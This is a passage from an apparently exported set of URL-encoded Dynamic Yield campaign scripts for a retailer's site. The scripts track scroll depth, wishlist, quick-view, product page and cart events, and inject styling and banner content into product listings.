%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchP